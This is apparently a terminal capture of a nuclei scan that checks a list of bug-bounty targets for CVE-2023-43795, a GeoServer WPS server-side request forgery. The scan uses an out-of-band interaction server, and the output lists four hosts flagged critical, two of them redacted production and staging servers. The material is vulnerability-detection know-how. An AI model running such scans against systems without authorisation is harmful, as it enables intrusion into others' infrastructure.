 geekfreak@localhost ~ % nuclei -l list-of-bb-target.txt -turl https://templates.nuclei.sh/public/CVE-2023-43795
                     __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   v3.0.3
projectdiscovery.io
[INF] Current nuclei version: v3.0.3 (latest)
[INF] Current nuclei-templates version: v9.6.8 (latest)
[INF] New templates added in latest release: 79
[INF] Templates loaded for current scan: 1
[INF] Executing 1 signed templates from projectdiscovery/nuclei-templates
[INF] Targets loaded for current scan: 4
[CVE-2023-43795] GeoServer WPS - Server Side Request Forgery (@dhiyaneshdk) [critical]
[INF] Using Interactsh Server: oast.online
[CVE-2023-43795] [http] [critical] http://localhost:8080/wms
[CVE-2023-43795] [http] [critical] http://127.0.0.1:8000/geoserver/wms
[CVE-2023-43795] [http] [critical] http://geoserver-prod.redacted.com/geoserver/wms
[CVE-2023-43795] [http] [critical] http://stag.redacted.com/geoserver/wms